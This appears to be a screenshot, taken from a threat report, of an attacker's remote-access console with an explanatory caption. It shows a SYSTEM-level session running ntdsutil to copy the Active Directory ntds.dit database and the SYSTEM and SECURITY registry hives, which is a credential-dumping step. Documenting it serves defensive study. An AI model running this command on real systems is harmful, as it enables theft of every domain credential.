 [ CHZHDC01 ]Manager
Disk Nethood FileTransfer Process Services Register Netstat Capture Controll Shell ShellEmluator PortMap SQL
Description . . . . . . . . . . . : Teredo Tunneling Pseudo-Interface
Physical Address. . . . . . . . . : 02-00-54-55-4E-01
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
C:\>whoami
nt authority\system
C:\>ntdsutil "activate instance ntds" "ifm" "Create Full c:\Windows\Temp\tmp" quit quit
ntdsutil: activate instance ntds
Active instance set to "ntds".
ntdsutil: ifm
ifm: Create Full c:\Windows\Temp\tmp
Creating snapshot...
Snapshot set {f08ef6f9-a15c-405b-9c01-176bad2372e4} generated successfully.
Snapshot {bc62924e-3895-49af-a047-d2b27d90f7a9} mounted as C:\$SNAP_201804101352_VOLUMEC$\
Snapshot {bc62924e-3895-49af-a047-d2b27d90f7a9} is already mounted.
Initiating DEFRAGMENTATION mode...
Source Database: C:\$SNAP_201804101352_VOLUMEC$\Windows\NTDS\ntds.dit
Target Database: c:\Windows\Temp\tmp\Active Directory\ntds.dit
Defragmentation Status (% complete)
0 10 20 30 40 50 60 70 80 90 100
|----|----|----|----|----|----|----|----|----|----|
...................................................
Attacker using the NTDSUTIL
command to create a backup of the
NTDS.dit file, allowing him to access
the Active Directory database
Copying registry files...
Copying c:\Windows\Temp\tmp\registry\SYSTEM
Copying c:\Windows\Temp\tmp\registry\SECURITY
Snapshot {bc62924e-3895-49af-a047-d2b27d90f7a9} unmounted.
IFM media created successfully in c:\Windows\Temp\tmp
ifm: quit
ntdsutil: quit
C:\>
[0]The operation completed successfully.